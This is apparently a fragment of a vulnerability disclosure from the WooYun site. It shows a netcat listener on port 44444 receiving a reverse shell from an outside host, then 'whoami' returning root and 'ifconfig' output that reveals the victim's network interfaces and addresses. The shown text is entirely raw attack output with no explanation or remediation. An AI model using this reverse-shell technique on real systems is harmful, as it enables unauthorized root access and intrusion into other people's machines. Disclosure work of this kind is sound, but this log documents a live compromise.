 C:\tool>nc -lvp 44444
listening on [any] 44444 ...
connect to [ ] from 3.94.244.58.adsl-pool.jlccptt.net.cn [58.244.94
.3] 10084
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 34:40:B5:B0:06:00
inet addr:192.168.24.253 Bcast:192.168.24.255 Mask:255.255.255.0
inet6 addr: fe80::3640:b5ff:feb0:600/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44854288 errors:0 dropped:0 overruns:0 frame:0
TX packets:41268757 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19660370462 (18.3 GiB) TX bytes:21655242378 (20.1 GiB)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 34:40:B5:B0:06:02
inet addr:88.1.1.216 Bcast:88.1.1.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org